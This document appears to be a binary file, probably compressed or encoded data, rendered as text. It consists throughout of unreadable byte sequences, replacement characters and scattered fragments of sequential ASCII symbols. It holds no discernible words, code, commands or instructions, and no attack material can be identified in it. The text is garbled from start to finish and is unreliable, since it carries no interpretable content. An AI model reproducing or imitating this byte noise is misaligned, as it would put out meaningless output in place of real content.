���� Ğ��*޵��+#-!�$$�&:#��1�+��>>�9�*��wJ/
�$\8H+[P'�Q*=
�^W-Y��mZ&1*6dxK M��~ 7HP��m�+�elբ]!Ӡ�a!*������s-9�M�u�e�� ����vtj��j%'�Z
]�+D��
�NWj��A��+�́��<g[>�#���EBKl0y쿁�>$�Kݒ�àQ�ʒ:�a5���(]� [#,�ݭs}��9�=�kӂkU%�E���D��ɬ�#�qA�����oޤH����H	%H�����?zL,�f�w]A�����I��\%H�xTo�O�wns=���Z~,��>��Ku�3(��n�x�oKF���4��n��Cz����0cƬ���rh/[���	�b���m�]�ہ�
C�,
�>̟��Ve�߶s���!��X�
�	�֡��+�`��O�Eg=���Z�H˟�]�Z����(����)Pj��:*��u	���؍A{����aɠ���:p��E��|p�ݷ�C�
�l�X����ew�j��4�]�%E����v��Io�����X�����
Ť�m+	J�)B4��fA����l�� #\̅��� ��zbn"B����6�,��p��8��q*"��;���-,(��:r/"�R� �R��3�P# T�@b���0$�HLI����Ĕ��H����aS43�����Y)�t����@rmK�2�P��JmQ1���!�4�����'�Zu���M&��M֤nЩ!��]��w)'~:��5��@ H(BX�eW)��D|Z�*����M��e�[���V�SX������$�~����p���Wx����&qn�l}{�7'c%�w�{�&�툮�_"/�}�����O�Z�d���ܡ�t�f؎K*��K���<�s�>(D����'X��}�)�F|;k~{�&v�`�뤐�tJ��:|�''ø��Sl��||������<[�����*���i�G�Ss��ȟH)�w��o�Lr�I�����H���x�� �FB��N��gb(�E�����	���ٌ�T��^�[}����1!����e���!��
�? �:���^�O
v�����(����5��9��{B��\������h˵z8`���x��+]a��j�as����� ��J��d�`�:��;��&AK��m笠�⹅֜��A�� ژ*�̯T`��8�۲s؝��ކ��8j���
ds� �C䐥�w�`̛l"ₚ7錗�"��;�i�G�zp��2{x���/1ހ��A��|!���J��/��"���y(�͠&q�.��Q�Y6�v���1�
�<���Z;𡅩����BZ2|-�!���[R|.�E!����4 �k!���e�} ��"�B\.���<���o-
�����͍��+���ׅ#��޲}$����k8�<�]#�%��r��?R]���b��  �,�����I_:R�gL��Ӳ�ќޛucw#؟CZNf�:u����QݴޜE$�˳ZFږ��"ݻ-]^*.�M���&Lv]*'%�佹�̾�7u��#W.��%�L�Y�R�}0�2e��Y�)�0���y�Ua9(��}$Ѕ(�3�?.]5*�CC[{�d���y"\#�F?e(��W;��#* ��vm��u=M��Dh��pI�8+PU����6$��BZ�KKW�x��PҕЫ������i�80M�9Ό���=I���t���N;��k݈Q�Ϯaw��6���v˜�Dl�C�B�n�>Dm�s�C�`��+�m�<�&J4��Q�q-�����U��kE�-��#��`�!����n�1�b:'�+Ȼ2���VM�5lR�K�����^çR&.|+��a�w���喫e_\�m|����:�$:F��w`�Vr���z'N���RGK&��=�b"r=\E}㖚b�;�Dm��R����O�z��c�+^�T%~x,����!G����̔eB��Ov�<���U�B=wֵ��CfVc�HI�^���=��p��gR6.T<��:�XxFK���v4O\l
�I��Fzh���JNߤ�rr5�6>Q�������E$��+�G(z�c��.Ǉiϥ�B�����R ��]+��)�ԁ�s �|`��3R_�[%;u&	���q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�U���(ɉ���ϕ=@j�T�H���I���Zj���l��v�l�f��w��qP�vYQ��8��o�!-��,�h

D��J	mK��Ih��v����äI������v��ܨ ���©����K�ڄY���"k���萮�����^����l�	��b ���*~0�뉽:����(J���h�^��f�Y��pb��fh���r��Ӿc�)�H݇�
P�K��/��Q-���YK�� YO1`*�ڤ�@`�@���IK��,&����e��IhK����g��'6a&S�*m  ���w!����" jܨ#��#���#�AF�0J(������e�^匞�í���#�8���|X$��
{� ��J���mC��������K�IK���Y����_�#9L*޼9F�w�T˚��EK.�,�8Yϫ�yWA���O��-�i��{$�|��%�T�#Cφ�z��Kn�;�b�O�$������ɛ%rbx�I�X��G�+5�L��<���տ_��T���Hg�W���
LՍ���G8�w>%Ƈ&�Z{~S3��̚��wl���V��{ :l���G�:q�W0{��{�-�,�c����x��w
|X�4P1��3�J�3^Ȯ튕bI��@����r0��H�����ah�W���f����'L#Kb�;��ɢ�6z��;טg� ������9�̨�����\�
��(S(�:�9�Sܝc[���a*��q�Ii�`z(�LN:9؂��i~�K遃�KB��/���Dϴ�L�v�����l���"������Q[��-��yw�lSPP)k�x�"��/��H������N�~���O�ȿ�#	�d*�� �b��B��FAD�jG��k~y0B�
��U�*7Ψyt�-����>Y��V����&�Ή�x�m����YH���`C�UƼ�	Uv��̭y���~ �p�`�S?��¡��l@�����܉�l�F}��E��6������l�[aý��ŵ`�2v!�fH)6�HZ	�ʂ�H+�/����Y+(ڀ(��ޝw�����9���2��U`�ҩ>/E2��ŏdj�I�މ�՜E�F([��β�}����~�˽�����4��T;�ۡ�������%���ٖV��5�u�LY&�|+,�c3Z��=z�����ȣ����V�~F��%׼`�U�͔�@���(��e�n�� ��ã�^���>/؂�����?q�����(��,!d �ɼ���.�v=�"5lF��vB~7��Ÿq[n���ԦK��K*��K��wU\��!(����r3�rO?r"f�	�D��)
�J݄��_#���� :�Qk���n�RB�k*#����l)���(���¶D}���
[��zI��_�Ñ�0��S�K����aZTU��A)b�]�Y�1b�U9���Lw�q<�*�q���qX��{��$���?�*�^|�&�����1?��KKI�_d���g��z��z^��vX((�.��6�/��j�-�Qr�֒? �&�m��^�U�p]��\w�-��ߘ�(Ɍ*`�2ۡ��^������W���%�41�� uh[���9ǚ�Į�%s[$�<�c�#�3T�D�X�H��;�#�Yұ�OL.g���t�d�i�y$5C$w��R^���̻Bj���Җ�]:U���%��e�nke&a�k��l���E�?%��@7�JQ��2;����<�9������׳tbʬ%L������⢯/��tdU��������`���6l����e�Jg�m��UI11�w�w��A��c�u�`���Qn����֕cE�r�N}EU�Q�3O�:7�e '����=7*;�ċZ҆�S��Jn�V���w|hJ>S�[{�`f�<�N,p�},4�qǚ5f�"�|���V���aDbD�]��#Q�Gv��P���c9�f@c_[���o\���J�
o߬�@�������}ҭ�/��j�����n���h�����,J�mͲB��E���_�����>���
��`��>m���w�	�"^�wL��؈H	�'����D_�v��m��P좿ʊ�ϭ� �����;��
i��_
�.+�\
�`
������]����3_ǿ��������}�K�>���M�Y)�Ð��?�,[�[��Ŭ��d���쉎؞��
.j�X�D��ڸ��*`�Kɝ��� �Ԯ���۶��:O��ph�ܵ��J;��-�X�7��ưޏ���̇���������p��Оs]��^��x�P�V��Ϳ�w���j�ǝ��Pڞ��>�ɛ(�o\�>���[� (��������������.ֽ��0�.��J���A|�l@\��8)p�сJ���L�8��L�������ۗ���x�@;�O�H���p��qP��h�� ���m�ş��A0�p�����������Mٹ���@z�Bx����<��K)�*�[�鞱�`q��y��xZ��5y�����ʑ��K�����!׏���ڀ�
����ꈎ���Aw��רݢ����޲}üFN��Q�ߺ-�|�Լ�
����^>�����Ii���ah������]�]ُߢ�:��IQV{�ض��ҿ��!},�t��W=
��������;Z�Yg����:A��O� Aɑ�ܰ�ꝤA\�����Kцr���P߀��J����G��u���/�)[��̊���"�-�s��R���;d��;PǪ� 7���|�{AF� ���[�y;w��!����a�����ʘ�=	FL�[.����џr,��I\�.�m�/��ؠoQ�9L���hm��ؠ�Q���-p0�|�}a����0��ٰ��߀��(٬ (�J`(��ކ�tn,�r �� �������Υv�-���c!�vɏo��kA���w99��N�zAٞ1�2�u�������n+����K�	�R��Z�\N�!���э���oX��|��:��1p-�[���z�w���!�#b�|ѢØ��/I��\ ��O�_ϣ��(U�̅���Z�Q��m�Dr,R�������%t��+�%�����&���怫&7<��eR�,;���s+�ҝ#��o-��{�D��s"�L�s���<̍�)�b�N�7-�c�D�-��%`z- ����9�9N����7��&
�J
�x�/��,�˲Z/���C����ūk��J�7�?�j�ÍƵ��3��8��=o:~�=�������|lwI��&p%wz$���m�6��q �?f)>��*s�~�?�?��-�<l@��9�{��ލ���1�Ԭ!<	��A���q
�!<��̞��e�������oM�2���S��x�ͪ����2O�.�2 c�2�.P� q�a�ԕ�$a3����:Q��4�:�1L����s�_s1f� +�p���z��h����j5Wc�iCJy$Y�P3zS觡����~����5��g��=-7X&k� t@wGsZS��袽����ܬ�ꉲ�;���xH����ڟT�����6Zk�𬵅9q߯�h������X-w�踔KtC4��K~��cK���^Ӱ�"#0ZH�(LΊ���I^��@�;�tٴ�Γ�K�2��Ȁ��nI���L#=X&X�����8���O�c����!
HK~�񄬲ȱ�[�T��ز�=�0d �6��!��e|��e^-���z@����I�X�������~�$��Oݟ;�^��ڱ�w�^�L8t�'$�^�Cw^�2C ԍ�!�����AbL�
(Dđڒ4�=��x=�E2�3ֱZ㹳?oE;���L>:O�Z	��U$�=$F�NFe���T0ވ��*���M�G=��6��N�����d�Y�:)(�t��T1��O1򆅤��t1d(���9n�v�Z4�p����j6L��6��r�[�=K����� Au]t�v���	n�X�E@5���u������L��fIO�XYV�X>�إׁw ��}��02���Xbâ�����u%�\��n��A�~���H�%�PX��O3�_��L�Ԟ�hO��Cm������P��ap����92g<Q������(r�-���=�Z�/Z�*�@�R��X�u	�R�hE{�;4�����2}�L�����P�ZS6UC�0��[�A��HZ	��"<=,�A7��7��g:�X�+T_�[°����P_/�4��?p+�jۀ����Y�TV����ի���U`��W ??T!w��������Ƃȏפ���U^m��A2o9a*���"�jQ%�x,�bl�e>���iD�K>2Baݷ�?ݟ+��e�'�֚X��._�Sy�_CY��W�V��#k�
�3-�ݘD�Ə����`��`�:��yʘ˦���N��`
���(�
oɐ��I��Ɖ�(��`��`.��uQ�[�����/H�>���s8L�Ma�H�'U���n�#H֙F�D_�c�1�F�FjS�o��K�X�)��:��]+�JϏ^��&��i0w�F��^�f\F��ĉ�����]�e��f�%��6AH�"��MK�:mA�c��,*�'T��Ȋo�i�F�*��Ĥ;e�;4���?�d�W��y9y	`qSyID�:ߥ6��8�����̀��U� �)hy߾���a��g�rH�#v�j�P�ʄ����C���'�y����YK��C$Y�����d��Qژ�~n���)9����U�Bp~�����)�Q%D���瀞�D;�����Eu�w #&�p��Z��z���m�F�&�X�}h�jd��pH�
F.c}���C&(*
z���}�r�����o����'AS��$�� ɴW���c�ANƟ�.��t����f��3p�
Y��Y=jO��BS=� zj+��Qz�/�	���r>瀪��oǸ��^s�����0�:-��P'ws[��������������
�����������
���������ô$$�����;<=>?01234567HIJKLMNO@I�C��w�GXX�7C��3�;��MP2�����D5m�_Rh�nL�yy��Ş|�ř�;t3tvv����ޯ��-;�i�/��!��������Ԃ��r�)����N�N:-C��B�;.��~�a$�fP<��n����a���<���|*�P_,�4��o�%ǘ��:�h��ɚ��2\����b�"�"���١C.W7����0P:K��_�d��]����Y��W�����@Q� ���8�)K�)����,ͅ�h��a�w�XH�:�iWH���40��ڠ� ���n$��0yQd�ɔ��m�I#`��\.�C��OR&���B&sOkC�76uk�be�ا�	��HB�u�����-��+�@�����������< ˇb� �����"��- j�>`�����������U�U;�]���]^�*�Zմ�L{��ߒ��Ρmz�)Ц�-��am���rYˑ����C��m.��8��)t����Y����ێ�m�?<�n)�wm)�ýY�*Β�sa�U=�΃�������U�*X��`�	�'�Zݥ�v�	����EOO&4~R�V�$8%8j��^B.��ok��� <���*l"�}�i��6�f.4\�d1H|(#'d>CϮ�)��$�>1��@$��)���������,����=Rv�ަt��6{��2f�d&�yV�]@IZ�zA�K�I@�_ZKA��BK�@������i��鉲
Ű��ا�c0�)���Ò���O��w�ᒗ�����e}_՗Ή���2k,�	'�o�~O���grzjn0E��=I�_Y4(�%0�e|%�4�}j6�(}]��x`R�u�?����x��w�}��Ϧ��=����F�9Fvں� �e�mƀH�U"�5��W��m@��ot{X�g�b4Uyk)�WfmL�WynL����Q{2��O���M�th�Ā�
�
>;��)���
]����4��'��,(4?�J���OR����g
���}����w���p�6yu)�4���06��#�gW��i3�E�:�F��P$n�����[����	�ܨ*��G���*��PLF��|�z�0�g=#�t��C��瞠T��"PH4X�M�	⩇�l��Zi�����d�4 ��^�L�J
����P9��Z�TV��M��2�3H@��l����T�i�E���_�KPJ�2����j����왊(i+�Ej����:����Q�ˮ�ע�3�AĢ>��<,\���~w6_�J�f�K5�)�D�N�z���m�נO@`
sI<�<öVȊv��Mn`Ɣ��#��� D�	;�E��U�E����{�7�6�G��tV�������ck��9��`��ii7�ރ�iJ�yp��Ր��`�'(����X��߁�lʑ��<7 ������<�!�m�A����]��B�A&Ǐ���%!1�Ԛ�: �*��������x���m��:�!a�"��F����Р��P�ѝ�Lw��^���rK#��$Ç̊�4
�10/�]�<}�����_r�&�j�% �5�'>`���"���dzn��s���^ߖ��4��Ә� G��$J�	�ǼН�t�ҩ��%1����C^&@ ����\�(_>EeM�q�P�-�SPa�?X�d����&��Phֹ\M�	 ����2�-M���$"��(���ـ�1����g�����Ln=�/V}�8�(����{��%g3@;�fE�6$�� ���j8R�w&���j�W=)ޅlOb�ۘ�D���tY��1�̴?&~��6G��]���?�q˱n�o�[qF�F��vz���z��>�-	H�q]�l��#y/I>P!.�t��-�L��@���Ȋ�I.u�K���D	|�R�[�S�He�;�PS9�? [tlً��N=���`��f`�Y���� �@���C)-h�G�R�[]f�6����/z�*����;�؄�%S#*y�GT�u�'-~c���=�~��$�j��Z�zw(%wRA���Rd���{f$,�8�͉�HTy�e~JV�&�@�
�'d�-�r_lآ�o�S%��"�:r���	��Ȩ$��e@�ǈ�#o.} �;v�6����f�OoO����y�S?��4ԭ�1���@�����l�T�J�F�I@XZ��1I��h�\���Uq�p��`���[��P���t��=�&��9�Qo�gN&H�_����.�؂]���}�a(��pH��X�3��Z��IS��4*�e1ph+yMw��80x�tj�wp@�vx��I&�'Vg�m���^3�����\Q$�S���,H�ب�����8��2��2��4��d�8��ʷf&���'>>�E�������牎�]��28�Ro���ۮ�֙��
�9�#
��h�8�Pހ7l����yϴ=�����K�fz������=�o��缐��`�F_�G��Ί���Y����������Q�� X������M��<��Дw�s��j|���`
�ϲB��I�w�� �>��0߉@��ʡ���)��p�9(�l��Ø�+�>��*���n�1H��p�����0��߆FX�l��G�k��Е{�رH��z�ti�En��������������`�n����]�Ү0��@��p JI�9�@������Ƀi�[�l��7ֿ���`ܵ��*аCn�����>�g�ċ��I�4`	P	���������Uo���"-�A IICl�\�����g��WP�;��+`�0w���C�֦��}�e��=0��߂&σ�������ȱ�uh������,Y�� n+ߙ!��]�������Kh�"��%�j�����	����~�5l��������!�L�/�,�a��A�H}����cNH��1���~���!�p�ر���co�����/�2q����������칈�
	����!�([�U(�z�K��_H��	�NH�~|胴������w����O��Y�ȱ�����ˇ��u`��/G��^���0�,;Ӹ����R���Sb1�Þ�cqdq�>q�z_������h�ta���������П�J��⩇����8j�ߊ�������x\q� ���������m�
�"���������� �n��G�纲��*�?�G���ި5��袡����(P��('��ہ�����)b ��"�������A��q-t^��({m�ע����hqw��H�@���.�*?�g��9��'��q��@�n)(�!����J����(,S�Ȭ����q���+ڢ���-��/)�P�o���r�-��f�������aL������m�,�X*� ����,���1ᚸ����;�:���'Ȋ���؊��%�`!��6/-�/�Ҿ��&����"�\�jR�.3(/�L-���yo�k�%i���������X�taڪ	�=ȁ�Q����2�,}
�w�_�)L%�Y�ُ&�'f=.{M*0(x"��|��5�'�L-6	'�z�\9�=���I�$����8>X��$�+!]F�)����(9����W���.Ψc��S�f(:���_���ɵn"��#�����M� �s�WȖ0[���,�| A�ø����Ϭ-�M�ţ��ӛV����T@�{}�ㄊ���h==�>��Px�a:�Ҡ�~�ΐĳ��k�����?.H�������%F��\�-�*%��0�#wL8�4.�ѣ�˲\�,&_��n>>�c�$Ѝs�#���ˑ��[�k��h��?lI�V܀�ϗ�<�؞��h����4Û�p3K-Jx�Ԝ1Mx�o�1+�Q@���/c��r��~��pH�[H�ܪ�s��
��Z��*�jsI���&�<�I��X��C*�K!�����7�9=A7�&����tۜ���o"�r�a��������r��K6��.�B"?mL�$"�=w�ۓ5,��y�s=���<�.?5��wi]щ<�CъϩK�i���K[lKg��܄�>�J��D���&G�>=��jXK�L�M� t����^M���褠�X�n�N���1,,���|��͊f�O��K�O���^H�|�t��D����]��5dC�r9����R�#�e��B
�<݀������N������:J�q�(�'ȏ&4���CL#�ԫ��m�q��&r�1��~h�;��/B��37ѓ@+7�{�a8�
N��"�<�w�Q�Z����E������ �����(8֮��(���C��mt)FcԛL�M��[�`�G�Aw��U���H��t���[��"����ٚ?!#6(���o��Z�(���3����_���	��%�[�9H���R�D=��[�ߵՍ�9"��H�$#r��x��(��08��ڒ����(]��(�Z��t�A2�t�՛�
�^�u!RkF@�4"��(�_�n@�R��\ʻ�D�X��	Ոf�P/RQ2@�dw9[�R+��_<�X�a%u�d�S���S���|5S3��(e�6h^@[0�5.N%�@%���X�K�����.���U�\n��n�R4HU�%�8D��VI��m[�"�@*�e����rc
j�#�4G��W^�Wk`So�T;(W|nU"�hU�TY���#�Q���ݝ�+��M^B�\�\Y�X6���i��j5W5HiA>U�qW��Q��k�ޜ�eu-hL��(iS��6Vkl�����]k2S[_3hk$�msN�VK���=�X�ن-04����'3�����bX��UI=@�VkǦm�>ԦW���8>,Bؖ�z��ii�/���J.`o�a	�����yd�FxB�o��`��k^�W�T�Ta�` \^�hKG���ȏ;f�2�b6�����������x�6흸u��ƗEvcXv���kO�e^�eK:��0@PVeV��ň�9a��bW��	���q�������������������	��q�������&��������w�
 �É()*+,-./ !�%&'89:9�">?012345�;IJKLM
6ABCDEF#NYZ[[G^_PQRH\VWhSklmn-�ibcbofgxmUd|}J@yqrs5$~w��y��8�2�����8)K���9*��{��$�C鋇���YAƭ�
�qY[���5����>�N�=9��􎓘R��.Y+�^T��د����B!!(-(��=�}G^��wz���L&�����\"�w��}�`c[2.�ݝ��Q7]�*�=���0ܿa��⹮�ņ��Q[h��/bC�8o�^��\��ɻ���e�;.1 �
�y�^���o�,���Y���}1083�R=1PX_n%��ꕕqV�*�ˆ����?�=���[�ķ�חC%�{\�-=���]佥��7��z���<] �')���9o(�9�
��{��׬Z�T��X�s�P�҈f���i���-,܈K���^����Z�UmO�r�JW	w��Zjw��B ��� ӯ��1 �j�a�}>��29�עu�p���� -���O���ժ�z������
���X���6��V���)ڪ�� nஐ(�f���Q�z���R1� ��a�&��#�i��v��+.\鮻�/��OT�ڃ"�"%�N- ��n�`!*r�;[m1$:�ӣ+$�nT�<%B�?���%/�]$:b�C�]~�%�E����.����*;�$�-SBI>�g3�wU�z���w5�V�#>��&����1��r�Jb�J��2s�MZ 9��N�/�Ґ�(�Q�:����F�Ui�".��KG�1��G�P]A��N��ϕ����x�P]��Ch�n���O�=O��":]�[�U��Ъ��>:��'�/Z��������/ť�b�0�V�V��D�τ�WХ�f�G��] :�8~�=%�1�y���nk��L����CV��%.[2��+O��*C��Y��V?��}@k6V=,]=|���uw�G��/���#�^f�QW/8d�"o�0R'u~2WE�L)Fg�ˤT���w���+�0��c�h�D4���Rt�^E��i����I�c�%�P1����X�(*(���.<��Qb��JJ�'	x��D�(�n(8�+S��8w���� �
�O��l���|�kT��$k����6��/�{ЎK��T(��I�[������|���%�>a�Di�S/��:��Pه�6�R���D)d�`@L���iVι��2`w��^*����$��1$Z�����1��>��Tl���&������]M���̩סGm�:������} �`ڜ�n* �4�ڢF2,#0A���%ϻ�T֠0%I?$��'�/�{�����zJQ��Xzi��������̌���@��&���$˲8TX�_���;����Z�ќ)1% o	m$�P�1���R��� *���!���g}�c�[�� ����L�l��b�ܬ��tae��-����wi�L��*eb>��ۯ����������#�m�un�	��d���O"�@XjKiA|������2�R91���M�q����0낇�����G�ѿ�o}��.e��<Q]�:w8$�ﳆP6>0E���c�Ur~?1h��	�Tj�0��&�S�l&1X&��Ub��29=&�����h3h�'�O�Vz4`�'�_CV~25x'�osUf^+�pE'�CWvr7��8��h��pH��8
�D�S��� 8w��i��pJ�F8�Di��pK��9 ��j�pI'�9�Dj�3pM�y�Ą�SpN�F9���G
OȆ:�l�s0���:D쫗Q��:��m��qBǆN%Dm��qCֆ�m�萏��;_$�<�D�����(�`ȏ�(��h��XFH��THﾓrX�V;u�oȃ�Y�����G��<k$��D��LS����RJ����x�[(��������42���J�5���] ��� ���+��#�w��`�DH�L:u��P#����Eo��
S��9��3�T�N~����1C] UX����%�U� �k�Ti����b�P�KtN�<�)�O�M�.�5�x�H1j
�;�v��Ԑn�M<���kX}�f��wS��/�B��z��U�n�H�vy��4l��E��{��mF������?�o�npXs��^�?�yc���]~��� +O�m��r����ēm��Qs�}#C�c�'���>7Tc>zP�؈w§��o��2dnN?Iy�r�.��A��G��Kkqv�>�TZW�_���+5U�'3U�B���� 0�1�'�3��c�PU'_�E�m�+�j �4w�s�+z@�?x�'����g��U�$uʀSNU�L!��qy�~��7E��e�1Y7pa�wf�66c5 g��u������L��i��>�����(��~���_���t��������
l���� �x��o탰��	��so�do}w�Yπ�/鳰�����	�N�������?�����@�6��� ��~��������~
�n�H��n��� 	�@��
�p��� ����{��k/�؈�8�h�����	q�_�?�o�����W������n�������u� � ����P���-`������|�1� �栀6 �o	�0.���=���P�p�0��o���0����@�Dp�\p�I��Aow���Pi��U0F  ^��>���x/�1�
X�R^���n���|�c@e��gp�`������/��HX� N Ͱ�_�A��9�$!?�O�WP�>`�����#@�W������_���f��Q�1����I?�������@�a������anp�������˱<`䫯����^�v��t��0V�������1VN��!�!�@���>��Ή H���w������v�
�P��a�A��/�����>��q�ۑ�.�(���	�W �Q���a�.1�Q��?Հj0�Z�A1��s����P���K���� �p
���_0!�W�a��q�����H���Z���!�P�5���?�`�X�daY1��5.����%�eO�aJ ���8�N�r��~����(��)Xaq�`�^Ί���U�w(Hp�������P�-����*.bAx᭢�2��b*]�������.��2�� I��2\q, fq*
H�n-�)q���
�b���ia��(����e!(�qP�;x�u1�>�{�/F�����M��%��� 	.����R����n+� �!��/�?��!
�-	���,�� !.��./�A�"�"�R'b�3� .���!ȋS ,8b$�2�H⒮+��b����w$
8���+nR�ϋ��6�����X����&��L.�Y��q�z��X&T�'��&n��������a�*�_�"��9�^8�'�>��N�j��w-$��:��:�N�����:�s:�3:��;��;�>������;�S;ˮ�����<̣뢓<��<�3<�;��;ē=���s<8;�=��=޳����ғ>�C=�Ӏ����`2>�S>�s>��?�N���>�s"�?�3?�S?�s?�0
�0�0�0 03w0S0s0�1�1�1�1131S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36d�2���8�z�7|�7~�7p7r37tS7󈌀x�e3���7v�H�H�HȨH�d��؎��I��I�dH�����I�TI��7�IKx���J��I��J;�H�TJ�47�(JJ�J��wK��7��K&8I�TK�d�����dK��J��L8�L��J�L�tL�TL'�M��I�d��M��M%(M�T7Ԥ�״Nq�N�N��7�TN�3NhN�ON��O�O��O�dM���w���@�$M�D�����؉�X�d@�@�@(M��Aԉ��A�Ѵ��$ADA�M�)K�BB�B��hBфC�C�C C9�M�HBHC�dC7�MI4C�CN��2�L�MEdD�tO��E^EPT�J���wEh$Ej4DٴE��E��@b�
DFc�@���(���Gg�GfdF��In�F�T@i�B��Al�IuDI�L��Xԉ��MnXU���A�莖�X���;���%���C�U��xX�$Y�DY�Z�EZ�Z��Bt�Y��Hy�[�[����H@����%[�[��[��F��E�x��uEi\Q�J��MIT\��D��]��X�uBN4B�x[��]Ǵ]�$Z�XY�^��J�u^��B�u^R�K��J_�%_y�G�G�P�5G͵E�䎹�w���X��ZwT^]tN'hZ�Z��_�%X%�QXP�Q�A&HQhQ�Q��R~�RePm�P�D[:�S<�S>E[���_(�E�tSH�TJO+$D�Y5�N�(R��&uRE�O{D芐uQ8�U�5�UY%U󨎤�R/T��TOU7*DZ3VU�O�S[uS�4T�eT4�W��O�H����eY����x���7�D7��VG�U׵Iv��j���x6�Op3V�U]�R�6��5�-hv�7똋��U��jrX�6Q�wH�(izSh�k�V@��VV�i�j��k˶���O�4k�k�hi��VP$������m�m�FlU5WWe7p�mHZ��n�m�x��Ttuj�X\�HF�効H\�fZ�։��n�v��fm�Fh��Y��WI�@�^�v_�6o���V�6i��X��k�6hz�m�v��x`��`6d7�VB��U�tOa�kXa�Hj�dj[un4S &H�v����m�Fn�vjA)VW�ET�5k���uc��a~�]$n�l�%�4&l��j�wdq�eto6`P6m�h�De��c��`M6Y�X`(k�f[�h��W��b�F\tf��Ava�%S}o��a�h�&gf�7dgvf@�cp5ova|�x�x�fad�S��yhV�8�\�x�ga�wZ�y�y�w���@��7�'jԎF7��h��h����wa��|��{�txz�z<v@��c�O��V�wyCP�|�|����ov�z��h�U��k�X[�g����n�g��|��~�6|t�yq�ad@��b�57��Hdw~}v�	�@�J��n���o��gC|Ňm|���ei6�V�X �V�He�$Q�qէqׇ~�N�U��gf�u7��o��Z¦f�&@(z�g}�qH�y;�UKf~utW���}�kx�gr'�o��7��Uv�x�u��Z��d_wafr�~�sXve�V��x��v�a'~�����ꇝ� ������
()*+,-./ !"#%&�����=�??=���6774������&A8��w6[���B#STUVWhijk(QQ��F<20Zf��8@no�ȝGg]}l����8(�w��<&U6����1�)����8- R����:,�
��V�.C^%�����i����ͳ���M�����< (����H<ą��Ͳ����	�UB=#���;I�þ�P8�-.tB>%�?�kB�~%U3��ZUC?'>4��fn?8i2���ta8kOn��D�:mC��V�;�O�fr1<WY ��E&b_8�>�>�eS�c�3?�����G�l?yk��V��zoX�����;`P�'�4�~g5/����4qPyNc�n4s_a];�v66��z����7w`��m�P�tq��	���q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei�x�H����Hwö�	�������v�	���I�J��K��*I��m��l��v������I���~h���F�f�	�.Ȯ9{��y`+�b�ƍ Ј�^?�&��Oe�h-�� �I����x8,Ė�m�#�����Q@��H������H.!	�:�H�0v�I:ڰ;�X�c�98��n	�7�ۈ*k} ��<pϒ�I��0kN�!yk�k=æ�
���|<��""B�#�������|�l����� ����wI�X�:O��oD�8����zA����~B�V���0��iԚ����K ��{���G*��ܬZ������H"�8y���#)�qO?j��'�Ą˜���͛���Nh2d�C6ŉ[�_忭UZ��Em� �^S;G�� D�4�b�|h��Y����x���x����q$#�3cު�H�!ئ ��#�ď5�8㻪�T����TeTesg�M������W��
��;��{Yi���` ��L[
8a��#�w\�;Q�_#��@�4�@&4��d���}�z�� O
|#sf��Q:�H��o���E&a�)�^���-�o�f̣k���4�b��@Cm�"%����W^06�,�)0��>�$�@��I���R��h<�tI ����+Md���h�O�����\x���G�߄�h߀��'�ڨ�p�_���a�笌\���ݥ�"3��j�K�e����v�� ��~�K͗u��K���%8�����
�V*�A���w�����l.����T���$��
�9��C�fy��X��pO��K���h9�I�@��4��0�N�ϙR��Q�,y���}���e��Β�O4�O��'0��0-��N�;ڍ/>��ڈ{�<HK�C��(�G�L���3meeT.vjĘ�")�;�{�� ���[4�.�� A��i��f,N���H#�L>���QB�b���(���� �P����h�"A����DT�� ��bA�jE�)���HA�ݻ(wT�Q?c�����Q-�)1,�h��"�rE��'D-cnRZ��"��L� $Lvܡ���-������Ӽ���*nZ(��L��ݠ+f*��>!�5��:,ql���B�����a�[�_1Z���Ki��k�K	��8Ȝ���]���
� ^��FK������*"%9���^j�����Y�2o��o���:b��J�Z{<��!�Ҹ1~=���׆��~��! ��ÀJ.� ���p��'�+��.��������w�;���U�J����d@y0�����ϓZ=�=���T���Z�>hC��S��ݘq�B��`�8˺�ϱ�I���3ʴV�
�#28V����_;V�9�e�֒�����:N����иJ��H�t�
��)']��
6!����\�p�,`�e�����F	-���Vn.2��D�=U�ښB2x���·
<׎�TF��F��n��h���j��=$����� {�(�`�[��aɛ�@� �12���rw:��?`3��-�_���c^j<�;<0��0��8$ޟ
-��^�c#L��R��&G�j[rrVx�BWpؒM�����Г2��FWr�,���Alu��P��aȂ�K�7���w��@i0.�-�Ⳗ�����ksmA8
��;�X"�*n��V���	k.�}L�T�V�^�,���h��z��?8�ʊ��	NȦ�������q�4D��R�n���2������d���"G��7�� K �����P@Y��w�A���(I��9d��8Lc�R���3�1v��[F����O��V�؃vW�2��Ch�W����
L�I��E\������th������|���Gόځ���X%{X����'-.ek}�?�l�b�l�n�Kҍ��{C��7f2%=~���T���	~N_���_Sn ��wwI��8��+��o���"��;�h�F{����܋����b��I|�n^��?أ���}O�>���/�C��-�� ���l�Kw�A��雼���˯�K������_���8��]��ʲo<�U���.��؈�o�����Z���o>�x
[
����������hȾ���p�czk�����|�.��1���[��x�+ܓ'�׫�늋���k�)��ۮ�[�
��`���ܑ`�Oj��輚:�*��	�[�{���̧�o��Πu��0������N�vڸ���ن���X���H:����K
